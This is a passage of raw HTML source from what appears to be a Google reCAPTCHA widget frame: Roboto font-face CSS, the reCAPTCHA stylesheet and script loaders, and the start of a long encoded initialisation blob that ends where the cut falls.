U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xkV6XioB8e2KcdhRHI6ChQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xkV6XioB8e2KcdhRHI6ChQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xkV6XioB8e2KcdhRHI6ChQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8KUwoPCgn/CqMObw4ZRFsKqPMKswrgtw63DisKMRsKXw6s0w6cGw5h7WGTDri5uwo4Aw7ULwq/[base64]/CpMOUfybDlQ3Cl1sydMOww4vCi8KlLARqwoorwr/CpQUVYU7ClRcFwo9LwqN5eGkvKcO+wqbCp8KJwpNfw4DDtcKCGyPCocOtwqRGwoTCn0vCrcOfFiDCp8Kvw7Nvw5ICwprCisKgwp8Vw5PCil3DqMOZwplxOBPCpMKFb2fDuEA/SVPCqMO6DsK8WsOtw5lRGsKWw69MW2dKJTLCoT8CABhRw71CXGo7TDQYAHo1w7wyw68BwogwwqrCsBMiw5Ytw6VJX8OBw6MXEsKXAMOCw455w5FRe1pAwrZwAMKow656w7XDlWV+w61OfMKocg5HwoDCvsOKacOFwqwDBBoLKsKtLV/Dnw9jwrrDjMOWKXjCoDDCp8ObP8KkSMKpecOCwpjCjVgpwrsQwp/DoG7CksOHAcO2wpzDvMOlw4IGwqJ2w5ozOyfCosK6CsKQD8ODe1TDnVfDhMKBw5HDv2QrwolRw7LDt8O+wqZFwr/CpMKMYsKrQcKvHcKvUH3Dp2dnwobDu2VRWRTCgcO2VmtnIMOPCcKsw7FhYHXDjcKiL8OjbDnDslvCl8Kdw7jCqnhxwociwoFQw7zDnDPCpMKuHQ4qwqMgwrzDm8KVwpLCkcOowotKwrDDgsKIw6fDk8KmwovDpgHCh11eOzgOwpHDg8OLw4AMUFQ3dgbDjAAaJcK/w6Usw4TDksKgw4PDucOyw4Anw5cPNMOrwpEWw4N/PcOkwrTCrmfCmcOlw63DtsOPGMKhbMOfwp1tPsOHV8OZT3XCsMKGw7XDrArCmsKOwoMtwr/[base64]/[base64]/f8OwUSHDkMOzw7gSAcKFw4h/wpEBDxFjGcOLImPDuiHClsOVJ8OBdhfCg8OZwoRYwqoPwoTDjMOGwpPDiVI5w759w7ceU8KFPsOqey4iL8Kmw4/CkiZeMmXDlsK0RwBLEMKsY04cwp1ge2LCgMKXMcKzcTbDoi7CsQwWPMKSwpIwYT0/anfDlMOfMUnDgMOIwrJXDcKwwozDq8ORa8ONfcOVwpXCjMKtwqbDsUdHw5PCrMKnfMKhV8O1d8KEI2LCtWrDiMO2MsOkJBQowqxPw6vCqWLDr20OBsOnCmvDhV03wpIEOxfDjA/Ck3nCt3/DqMOAw7zDrsOowo7CiT/DiUXDiMOmwoF2F8Kaw78xw4LCm0NRwrJOHhzDmlzDsMKSwpEdOlDCmAPDo8K2ZGbDmVQ+A1MewrlfD8KDw5rCrcOCTsKvMwNyTygkwrhlw5jCo8K0DQVad8KlwrgIw4kFGkgUBXHCrMONSgwybwbDncK2w4nDmU/Cv8OkehoaNgXDtsKqCR7DosOFworDg1/DqS0tf8KIw6lMw47DqQwtwq3Dm3hoNcODw5N6wr5ew6UiKMKRT8OfG8KrR8KdwqoIwp41w4gCfcOXO8O6IMORw4TCicKMwpfDo1pxw5/Ds0sYH8OuS8K2ScKWWsOJNTU3ecOIw4vDk8OBw4nCg8K+OGsVQsKeZyBiwoDDpMOywrTCuMKMWsOIEioMTDUpfVVPV8OBa8KYwonCgcKDwrsUwonCr8OZw50me8O+NcKULcO5w75/[base64]/DpMKHwqHDrAvDoE/CinPCtMKQw684Hz/DgRfChDjCiMKCNMOnw4NBwqkVRcKlSmdZw5N4e35swoHCr8OWIcK8JiLDq0/[base64]/w77DgcKHwqoVVAguw6dKwpLDhsOdw6wNwrAhwqDDmls0w4Rsw5FSw7ERw4xMw4TCvcKqAmjCgiJAw7QgKicxwpbCksO8IcK4NUDDqcKuYsK6wp/DpMOJF8Kaw6HCrsOOw69Kw7MbFMKgw6Awwp0nNHN2VXN+G8KbQlPDmsK+KsOALcOFwrJUw61zFxktPsKMwpTDvz9YIMK+w53DsMKfwo/Dm3xvwo/CnxVVwo4kwoFBw7jDkMKowoMHeMOtOw0MfiHCtRlHw5xcKX9rwpjCk8KDw4vCr3wiw7HCg8OLMnjCvsO5w6HDhsO4wqfCqynDv8KUVcKwCMK7wpPCi8Ktw4bCmcKxw73CisKIwpNnfxYCwqPDvWrCjhxpR8KCLcK/wrfCm8Ogw7ItwpDCv8K5w5oiZhtcCSdSwr1Uw47Ds8OrWcKgIyDCuMKNw4LDvsOGH8O6XsOlCcKtfsO9eQrDoyTDuzXDkk/CssOhMg7DogvDlcOnw6UpwpDDsw1Nw7LDnsOBasOYa2FrD2Mtwpc4aMKpwojCl0tCL8KUwoUAw7A5TmnCi10cQ2I8LRLCiyYVOx7DsxbDsWJtw4DDlWZfw5fDq8KXU31mwrPCpMKFw4B3w61Fw5xZUMO1wojCrzPDon/CqXhlw4DCiHrDr8KNwpsRw6MbXsKhwqzCtMOrwplFw6ssw7TDtQvClDd2Zg7DjMONw5PChMOGMcOow6PCoV3CmMOJM8KnMl58w43Cp8O5F2kBVcKbZA8QwpIawoQUw4ccbsOmS3DCsMKjw7o2EsKecxN6w7R8wrnCvhxVI8OHDFfDs8K6CV/DjsKKCkRxwrduwr8GX8KIwqvCoMOlLcKEQDklwq/DhcOxwq5QBcKgwpN8woLDrjEkRcONL3HDvsONWSLDtEXCk3nCmsKxwrrCh8KzLz7Ci8OtFAgAwowtAyVQw6AGTDnCsB3DrjN1O8OMUcOVw6/[base64]/Dq8O7B0PDh8O0HsOtBAUmw6nDhsOaUWzCvMOSX2zDjQEVwpNOwrhHw4sAwoIQwpIlRSjDvG7DlcOuG3oPADPDp8KtwpEXaFvCjcOrNzDCtxzChsKyC8OifsKsWcOowrRCwp/DlnXDkwnDthkBwqrClcKlXygxw5s0SsKdTcOow55NN8OUFXlNTlVLwqgUNQ7DkCzClMOmKW/DtcO6w4PDn8KAB2A7wpjDicKJw6PCmV3DuxxKXm1IPMK7WsOKFcOIIcOuwqA4worCqcOfFMKhUjvDmxUpwpA7QsOow5zDvcKIwr8Twp1BFn/CtnrCoBnDonTCrB5OwpoRXTkxOFtswo1JYsKAw43Ct2nCpsKpF0bDtgDCnyHCpXNtal8aQWksw68hFsK9d8Ojw7lVaVTCgMOZw6HDhxzCtcOTbQZMDBfDnMKowoMIw5gKwojDtEFGTsKoPcKJdVPCkGptwo7Cj8Ogw4IwwptnJ8KUw75LwpYvw5s/EsOtw5/DhcKPPsObM0XCozBfwpXCjijDr8KIw5oMHsKAw6bCvg41LGzDryB9DE/DjW1bw7LCu8Ogw5h9Yx4SOMOkwo7CmcOsdcK/[base64]/[base64]/[base64]/Cl0vClWLCosO8w7IvSsOLfEM6wo8+AcOpEiwlw53CocKmw43Ch8K2w4EOHsOUwpnDk1vCk8OdWcO6AijCs8OKLxvCqsKGw6FJwpLCjcOKwo8lLzLCs8K1VHsYw7TCnQJuw6/DvzJdeV0Ow6t1wpUOTMOKGTPCqVvDg8Ofwr3CrR13wqDDhMKMw6TCpsOyWMOEdkvCuMK/wpzCv8Omw5ZJwpTCmGEsRVJ/w7LDn8K/LCsROsKLwqdNWm3CjsOLTVvClG4Uwrc5w5Y7w75fGlQDw5/DkMOlSiPDlzoLwozCmjhYS8Kfw5DCvMKKw4hJw49WTMKcdHHDpmfDvG8cTcOcwrE+wp/DqCptwrV0CcKNwqHCpsKkFHnDgG9nw4rCrG19wqE2XFrDoy3ChsKMw5/CrmvCjDTDhyt3b8O4wrbDjMKaw6vCriMgw7rDoMOzLz7Cs8KlwrXCnMKeXUkDwqbCuVEsGVJWw4TDgcOfw5XDrwQWcW7DoQvClsKFAcKLDl5Jw6PDt8OmVMKww4hCw45Swq7CqlDCjzwuBS/Cg8KIJMKhwoNtw7/[base64]/DlsOtW8K9PBIRw63Dn1HCrMKQUTJoGcOIw7DClCsewrjCp8Okw71pwrvCo0JZSsKAWMOUQUnDsMKxBkJhwoxFXMKoP1TDvGR0wqcewqgcwqdjbzrCnjbCj3HDiGDDuGjDncORJ312Mhl4wr3DrEg/w6HCgsO3w6cIwo/[base64]/csKsP8KRUcKlOH5rw5INw5vCsMOwwqjCqRvCrx9/ekprw6bDiC5Mw7gPA8KewqVJTcOLFTRaYFUoU8K+w7rCtyEKBsKQwoxhYcOXD8KFwpfDhno1wo/CicKcwo5lw5wbR8KXwr/CnBHCs8KqwpjDj8O2fsKMUiXDoTrChyHDqcK2wp7CscOdw4xGwrkWw7nDs0LCmMOowrXCiX7DvcK5A24MwoQZw6JnUcKRwpJVf8OQw4jDiSjCllvDki9jw6N1wovDhTbDsMKXNcOywo/CjsKEw4UvLAbDpldbwo1Wwp5ewohAw7R0AcKHBhrClcO8w5vCt8KCZmhMwqVxSDRFwo/[base64]/woXDocKNw7HCl1ITwo7CunfCksK4YsO2w7TDh8KCwq7DjlE4wqxjwonCtMOQJsKEwojCgxUeLAhXZsK2wptMbDUEwptHZcK/wrfCvcOpM1XDlsONcsKPRMK8M0UowqjCg8Oqb0/Cp8KmAG3DhcK0TsKUwqoeOwvDm8KLw5XDo8KFAsOrw6kDw5F9XwYQPkYRw6jCusKSYlxcOsOIw7vCsMOXwotlwqnDv1RtGMK6w7Y4KBbCkMOjw6HDo1PDgx3Dn8Kow4dQQz9Nw4kEw4/[base64]/ChMKbwo5nIcO6HcK8HhfCmsKKT8KYw4dHw77DqSlUwr4rAkfDtk9jw4YkYwNTHBjCgMKLwq/CusOtdiMAwrzChGYXccOYGT1Uw71wwqPDlWLCjUHDl27Cl8ObwrMAw5N/wrHDn8OlasOaWCXCvsKAwooPw5hsw6VZw7Rvw6srwoF0w7IIB2dyw74IC3EUdz3ChTUtw4fDucKow6DCkMKwRMOfPMOcw4ZjwqBhWUTCihgVFlIjwq7DoE83wrvDi8K/w4AGW2V5wrDCrMKxbl7ChMOaKcKgNGDDgjQKYRLDr8O2d2MmesK/[base64]/woLDssOBwogAw4/CssO3dFLDg1Fvw5vDk1RpfsOlwpVcwr/[base64]/DpsOtLwxPw7nCrHJewrUbDMKWPcOqYjhEwoZJeMKhUXNZwq15wpvCh8KRR8K7fRbDohHCtXfCsFnDtcKXwrbCvMOHw64/EsKdBHV/WHZUFFzCnhzCny/CkwXDt1AmXcKINMK9w7HCgzzDrWfDrMKrShjDu8K0I8OcwrTDvMKVfMOcOMO3w60aIUcDw5XDtinCsMKnw5DCgT3CpFbCjytKw43CisO7w58fVsOTw5nCoyjCmcORCiDCqcOIwr4iBx9PH8KGBWFYw61LWsO0wrHCosK9E8OYw6XDpMKww6vClzhUw5dhw4Newp/DuMKkQW3CumXCpMK0ODoywp5lwqdxNcKaXyNlwr7Dv8Ohw6UwMgcjWsKXeMK6PMKtYDkTw5ZDw7l/R8KCYcO6KcOlJMOlw5t0w5jDscKuw73Ct34fBMOVw7g0w7jDksOhwo8jw7xTKFg7RsOXw4hMw7oueHHDgUPDm8K2PCjDh8KVwoDCsxbCmTULUWolGmfCrFfCu8KXdQ1vwrvDmcKJDCt/NMOAdm4Cwqx9w49tFcOBw5jCtj4AwqcAD3bDgT3DocOdw7ctF8OnVcOfwqMUfgLDmMKvwoDDs8K/wrvCusK9UWLCqMKZNcKqw5EWWldAAyjCgcOKw4/[base64]/ClcKCw7ICDjxrw4k0Qj3CkD3DuUledQtjw6cQOFBww5dkAcO7dMKWwp/DunbDk8OCwpTCgMKfwp4pLTTCkmQ0wq8mIcKFw5nDo1YgDUTCvcOlH8OuI1cpwp/CrAzCqBYRw7xbw6LCscKDFBZMPBR5a8OeesKmQMOCw5vCq8OCw4kdwq04DhbCrsOWeTNDwqLCtcKOcgt2TsKmVi/CqGA0w6gPHMO3wqsLwq9FYWJLJjAHw4A6BcKow7DDiQEfdTnCh8K/XUfCvcOJwoplEy9FFHvDtmrCs8K3w4PDjsKxDsO4w4oMwrvCk8K/LcKOe8OWDV13w7pQM8OMwp1uw4vCgF7Cg8KZH8K7w77CmXrDnFPCrsKdQFhTwrA+XyfCqH7ChR7CgcKcVzBLwrfCplDCi8O1w5LDt8K0Kw4he8KewpTCq2bDhcKMNDZIw7pfwovDkwzCrR06CsOPw5/[base64]/M8Ohwrc4wonDjMK/woB3A8K6wpFgB8Osw40aLz1fwpduw6TCk8OgLcODwoDDgsOEw7vCmcODWEInDy3DkghUP8KOwoXDphTClD/CliXDqMOrwrlufAbDnnfCq8KjOcOnwoA4w60XwqLDvcKfwoduAhrChRQAXnwdwpXDvcKJE8OLwrLCky5xwokvAH3DvMO+RsOCG8KofcKRw5HCnG9zw4LClcKywpZvwr/CplvDhsKfd8K8w4guwqzCmQTCgFlPRy3DgcKBwoNiE0nCgk7ClsO7dl7CqXgsE23CrQrDk8KSw6xmYhZjIMO3w5zCsGdqw7HCk8Kmw7hHw6Biw6JXwpMaJMOawr3CmMOowrALNjEwYcKKdD/Ci8KdDMK1w5tqw48Xwr0ORFQ/[base64]/[base64]/[base64]/CuMKlYC7DusKxwpvDp24gMsOKY3I3JsOWUBDDiMOidMKmSMKrD3rCnzbCosKQTk0zRS1kwpxmbS1hw4vCnQ3CohrDiQjCvFhFPMO5NyoOw7l0wrPDg8Kxw63Dg8K3QTtWw7TDuDtXw5crTTVAZmbChh7CnE/[base64]/w6vCjjXCqE7CiWPDgMOyw5PCrsKCYsKAwq4EN8Kuw64zwpAxEMOkESjCpjkhwoHDgMOAw6PDqXzDnVfClEhMMMOrOcO6CgjCk8Oyw49ww4ItWDfCtQHCvMK1wq/CtcKFwqbDusKgwrHCj2/DvAUZMQ/CoXdyw47DicOqBVYzEgpRw6/CnsO8w7AVa8ONRcOZLGErwo/DtcOxwqfCn8K4SiXCh8Kuw5tqw7jCtQI/DMKew4RvBhnDg8OrE8O6N1nCrk08Z3pgXMOeZcKlwqINCMOTwrfCmA1vwpvDvsObw7vCg8KPwr7CrcOWUcKZXcOgw6VyQsKyw4pSAcO6wo3CocKqe8O6wo8CK8KVwpZlwoLCicKkEMOEJFrDr0cDS8KFw4s/wotZw5Zvw5R+wqTCrS50A8O3B8OHw5oqwpTDtMKLMcK3bizDj8Kcw4/ChMKDwrAnJMKpw4HDjzUKMMKtwrAKUksOX8OSwpFqNyFxw5MEwp1xwqXDgMK3w4ktw41ww5LDngZ7U8Knw5nClMKTwpjDszDCm8KIGXF6w7wVacKVwrNXBX3CqmDCs344wr3DmAbDs03CjsKEHsOFwrxfwpzChlbCvmvDosKMJTDDisOFccK/wpjDq11tPHHCgsObQXzCpSZ6w6rCoMK9QzvChMOcwo4Uw7UeJMKrd8KZfXDDm1DCoCdWw4MBfirCqsKLw73DgsOew4TCusKEw4o7wrE7wrDCqMKow4LDncK1wq51w6jCl0XCqVBWw6/CrsKjw57Dj8OVwrvDuMKsVDDCmsKuJFQMGMO3JMKMXlbCosOUw5gcw5fCgcOrw4zDnEwAFcKvO8Ogw6/CpsKJKErCjgVcwrLDscKkwqLDksKswrgiw4cdwqnDnsOTw7LDlMKEHsKbcT/DisOFHMKNV1zCgMKVOGXCucOKb1HCmMKQQMOoXMOBwohbw78VwqdYwpbDoCzDhsO9VcKxw6jDlwfDnh8wIiPCjHIQXEjDognCsEnDgzLDhcKuw59vw57CqMOJwoYqw4Y2XXMYwpsrEMOVNMOoJcOdwr4Cw642wqPCvDnDkcKHTMKIw4vCvcKEw4FnYW/Cvx/CuMOPw6XDmh0BNT8fwr8tBsKtw6p0DcO1wqZXwp1mUsOcKDpCworDvMK/LcO+w41aZgPCoC3CtwXCnlNZWR3CiXLDn8OWQXofw6lIw4jCh0lVZCAnZsKEBinCssOTT8Omw55CacOiwoUtw4/DnsOpw74bwpY1w7UaWcK0w5Y0LkvDlSIBw5EXw5nCv8O1JT0OVMODMSTDjHPClyQ+CzIRwrN3wp3CghXDoy7DjHdwwozCr3DDnHAewrALwoDCtATDksK+w4s/IWAgHMOHw7nCn8OOw6/DqMOYwq7CuGY8UcOnw6Rdw7zDrsKoNBV8wqHDkn8jecKtw4rCuMOZFMOSwq8uGMOMA8KtTEd/w5YKIMOBw5rDrS/Cg8OMZRw8MyU5w6/[base64]/KMO0XMKAwqLCm8O8Uy/[base64]/woXCmnEbwqxVwo7DqMKww4N2JMOCwrHChkfCtETCh8KKc2ggW8O3w4HCqMKoD3YUw7zCq8Kiw4ZWbsObwrTDpUoIw5PDvyMpwq3DiRgTwp9uTMKXwpwmw69rb8O9S1vCpA1tcsKCw5TDi8OgwqvCj8O3w7A7fC7CgsOJwq/CuDtMWsObw6hiVcO6w5lLfsOaw5PDmxZAwppow47CuXpAV8Oqwq7DrMO0B8OGwofDssKGNMOswozCuwRJHUVYSHnCm8KswrR+NsKkUi1Mw5DCrH/DtRLCpEQhQ8Kxw68xZsKzwqc1w6XDhcOzF0bCvMK7W0fDpWfDisKeVMKcw6LCmwc1wq7DnsObw6/[base64]/DoQbCsTozHcODFMKRWlrDsWfDulgiB8K6w7fCmcKsw5opa8OBL8ONwqPCqsKeOUzDrsKDwqIdwqtqw6bCssOTXUTCqcK2KcO3wpHDhsKpwqhXwrcsLHbDlsKwZAvDm1PCsBUsN2EvdcOKw7DDsURSOFPDksK5D8OQNsOAFicVexluFx/CikLDscKYw6rCgMK5wpVtw5rDmTvCrVzCjznCkcOfwpnCkcO/wr4SwpQgJ2VsYFJyw53DoUHDoQrChTzCmMKjZTt+ck9owqMjwrtMXMKuw7NSQCvCpcKRw4jClMKcQ8OVbsKFw6vDisK1wrvDjxfCtcOhw4zDssKSWW46wr7Cr8O9wq3Dsgh/w5/DscKww7LCrSkow40EBsKEcSTCisKUwoJ+HsO9eAXCvH9ne012aMOUwoRDLgvDimnCnxZ1MFVXEQrDiMOIwqzChnXCrg01cQ1Zwoo+MFAPwrTCu8Ktw7xHw6pRwqnDk8O+wokbw4cQwo7DrQjDsBTCmsKEwo/[base64]/w4rCu8K4w7N3KsOYwp7CpcKibMKaYQLDo8OowozCpz7Cjg/[base64]/QGTDjn5Qw6svw6pscivDrSYMw4PDhsKDwqxsEcKVwp9QcybCkhtcInwCwqHCs8KIc30xw4nDk8KzwpzChsOBCMKPw4fDlMO3w4xhw4LDhsO3w5Q3wqTCrsKrw5/DoAdawqvCnE/DnMKdM1rClQ3DhQvChiBIDcKoPlTDrhhow6pAw7pXwrjDg2UVwr1+wqrDvcKrw5xJwq3DpMKvHB0qOMK0XcOBGcKSwrnCg1rCpQrCgCMOwq/[base64]/TWciaQ/[base64]/[base64]/F8OnwqF2wrVqwr3DrcKOwowEAMKQwrzClsK3GV7Dr8KdTjNSw7xkI1/[base64]/DjSwhwpvDq8O5b8OWRcK4JMO4wpAnbQXCtzfCqMK4XMOKGwXCgU8tdAZ6wpJzw5XDqcOkw4dtV8KNwoZtw5vDhztPwoPCpxrDqcKPRAt/woUlKlxYwq/CvW3DsMOdIcKrdHB0ZsKAw6XChRfCgsKdBMK6wqvCoAzDjVYlcMKcCUbCssKDwq87wq3DpFPDqFBfw7diQCHDicKdCMOyw5rDgDNXQzMmXsK0YcK/DRLCvcOjTMKgw6J6dMKtwrhQYsKswqABVWPDusOcw5HCkcK8w4ogXC1ywqvDvk4qZ3TCmxkEwpIowpzCpmgnw7A2MnpCw7lnw4nDg8KUw7PCngszwoF7MsORw4F4PcKwwq/DuMK1QcO7wqM0eF5Jw6bDksOmKBjDp8KXwp1zw53DggEewrdER8KbwoDCg8K0D8KoEh/CpStQT0nCscKlDzjDunvDvsKuwr3DsMKsw6c7cGHCrGzCvl0pwpdmScKlU8KJH2DDgcKXwqo/woVNWUrCq3HCg8KjOBZ3Ly8mMFXCv8KAwpc8w4/CrcKXwqcVOnoPOWM+RcOXNcOTw7tHf8Kuw502wrcWwrvCg1zCoRzCtcKjRj94w4nCtXdZw57DncKVw5ERw6gAEcKuwqQiLcKWw70cw6LDicOUG8Ktw4XDmMKXdcKdEcKWcMOpNwzCswnDnGdIw7/Co2xXD2fCuMOHL8Ouw7g4wps2TcOMwo/DmsK5YQPChylWw7LDrGrDj1s3wppJw7jCjQ8vXAYew73DtUZTwr7Dn8K8wpgmw6Maw6jCu8KSYG4VDBDDmVd8QMOVCMOYcWzCvsOUbnByw7/DsMOfw63CnFPDl8KpZF4ewq1uwp3CrmjDjcOgw7XCjMKWwpTDhMK7wpNCasKkAldHwrtBTFxFwo89wpbCgMOkw7dhI8OvasO6CsKCTlHCtW3CjD87w4bCnsOVTDEudETDiwU+AWXDjcKdTTTCrT/[base64]/[base64]/w6/DkkoAw6J9YxZzwqfClizDkMK5A3R9A1HDqUvCiMKucHrCusOiw71uL0EywphECMKzMMOxw5Bmw7AzF8OZd8KHw4pHwonDpRTCocKawpZ3RsKXwq4NU1HDsi9LPMOTC8OcNsOSAsKTR23Csi7DmXPClWvDtD/[base64]/SsK3wqvDvgA7TBA9GmHDuxd5wqghZ1Ayaxkgw48dw6jDr0B/esOIbijCkjjCsAHDgcK0Q8KHwrx3BjYowpA1fQ4zTMOMCEgBw4/CtjY4wow2UMOTMDQdI8Omw5PDt8OtwqzDqMOSbsOUwrAGZsKbw4nDmsObwpXDmHQQWRnDjh0vwoDClVXDpy0JwosvNsO5w6XDocODw4XCqcOyCWHDqhJiw4bDicO5dsOjw6dOwqnCnV/DiQnDu3HCtAdbYMOaaT/DpyYyw6fDqnJhwrZ+w7xtFH/Dk8KrP8KzUcOcXcOtfsOUTsOMZnNZecKzCMO1bRsTw4bCgC3CoE/CqgfDkHbDv2tEw7gKOsKPV11Vw4LDgQZEV3TCjgZvwqPDhGDCkcOpw4rCpRtQw6HCjl0Owo/CrsKzwprDlsKRaW3CtMK0aw8rwr0OwrNpwqDDkF7CnC/DgmNoZ8Knw74hWMKhwo8oeXbDiMOCMi9iMsKJw4PDh1nCkS4fJlpZw63CrMO8T8OCw4BowrYcwroDw6F4bMKuwrPDhcKzHXzDjsOPwozDh8OsaVfCocKDwqrCu0DCk0DDosO4ZBElWsKRwpFHw4nDtUbDnsOCU8K3XxjDi2/DgMKtJMOvJ1Ipw4QYdMOtwrYNFMK/JGw+wpnCtcOywrxBwo4xdkfDqEl/[base64]/w5TDoxDCosKLwo7Dg8K7CUTCksOEBGE8w5kbLVDCmsKYw4XDhcObbl1VwqYLw73DjUN+w6UwU37Dmn9UwoXDg3nDpDPDjcO0aB/[base64]/CisKzE2MKwr16wpLCp8KQw7/CpsKqNsKPw4JZcDLCmcONfcO/PsOyUMOpw7zCkiPCgsOAw6/CsFdka2wKw6VXZAjCgsKbCHRrHUZHw7Z8w6/[base64]/Cvn/Cg8KrwprDumlxYMKqSzvCo0zDvAnDiSHDgBnDmsKjw6zDlQ95wpcdK8OCwrPCkGXCh8OBUsKfw4nDkR8QcmfDjMOdwrHDvUs3MVbDlcKUecK9wq8qwoTDpMKNRlTCiVDDoR3CosK0wqfDuFxxccOLNsKzN8KVwpIIwpvChBTCvsOTw5s/[base64]/CqMOKw6M5wq/CkEsUPMOEw5ooDUMaVGQOF2MyR8Oiw4JYewHDuEDCrDsTF3/Cv8Kmw79MbXpMw5AfakImJ1Rwwr9Iw6wtw5Ufwr/ChVjDqF/Dqk7ClgPDmBFpSRtGYkbCn0lMOsOUw4zDiUDCncO4eMKxB8OPw6XDksKCM8Kyw4Flwp/CrDrCusKfZAcNCh0TwpMcOy5Jw7EHwr1vIsKEEMOPwrQKC0zCkSDDoF/CtsO1w75aZzBowo/DqsK5CcO4IcK3wobCn8KVekpWLXPCh1HCoMKEbcKbasKuDEnCjMKla8O0UcKnU8Okw7zDrS7DoFAVNsOCwrXCly/DmyFUwoPDvMOiw7bCrsK0OwbCgsKUwqcow7HCtsOVw7jDqULDnsOEwoPDphnDtMK7w5LDlUnDqcOqRhLCrMKTwq/DqkrDnwnCqiMuw6wnKcOebMOewpTChgPChcOmw7lLZsKXwrzCscK3SmU0wp3DkVPDq8KgwqJGw6wAHcKrccKRJsOdPABEw5ImAcODwofCp1bCsCAqwqXCnsKtGcOyw4EaGMOtcBRSwptWwpAgQcKeHsK3XsO/WmtcwqrCgsOteGwcYXV6AGMNd2TDokUuNMKZTMOFwq/DnMKwQiQwR8O/Cn99X8KKwrjDmw1qw5JPYi7DoUJ0byLDp8KPw6XDisKdLzLCjFxWNTTCvljDuMObNFjCiRQiwoHDm8Onw67CvxTCqkI+w67DtcO/wocbw5fCuMORR8OKNsKbw4zCvcOXNwlsU07DmcKNLcKww5ZUKsKxJ1TCpMOwB8K9HAXDhE7CmMOCw5XCsFXCpsKFIsOtw73CnRwWNDHCsQw3wpLDssKPQMOBUsOLEcKzw6XCpnzCicOQw6XCiMKzPjBVw4DCgMOSwofCuTYOYsODw4HCsUpfwo/DgcKkw6XDpcOhworDvMOCDsOrwrbCl3vDhF3DmRQhw7x/[base64]/CjwzCrsKkdAZsw6B6w6ktw4/[base64]/DicOOw7vDrcKiaMOfJMO9w4TCjxrDrnhRJhnDgsKGJcKWwrLCjkbDgcKTw6Zmw4vDqEfCqkfDp8OTT8KKwpYUPsKXw7jDtMO7w7RbwoDDg2DCmzpPd2UrHnkGPcKVd3/ChR3DiMOMw6LDo8Ojw7wLw4jCgxF2woIGwqXDqsKyQTkbMsKOVMOfasOTwpLDi8Omw4/Cl2DDjCcmP8OcEsOlCcOBLsKsw4fDoVU6wo7CoVhhwoFnw6Unw6XDv8K/w6PDh1HCkBTDgMOvMWzDgnrDgcKVcVN4w6l/w7rDvcOOw5wCHT7Dt8OVG01iHEAlDMOAwrRWwqxTLjJcw7pdwprDssOVw7DDoMOnwptlQMKUw4xww4/[base64]/TcOSw7/Cq8KQwo/CrMOWYCNFw5nDrgLDq8KJw79ZaMKkwpNYYsKuN8OcA3DCkcOsH8O0LsOOwopUZcK3wpzDuURHwpwLLiI9LMOWYjbChHdQGcOfaMOgw6rDvjXCnR3Dj2M/woDDqGtjw7rCgBpRZR/DhMOcwrovw69YZDHCj1Eawp7DtEliM2bDm8Kbw5nChy8SRcKmwoVEw4bCucKbwpHDo8ORPMKqw6cHKsOvD8KBRMOaG141wrfCvcKJMcK6dT9vCsOWOGjDicOHw7UKWR/Dr3jClDrCmsO4w4rDqynCoynCscOqwrs8w5R9wroiw6LCgMKhw7TCsxZawqp4Z3LDmsKjw5lAc0UtfEh2THjDmsK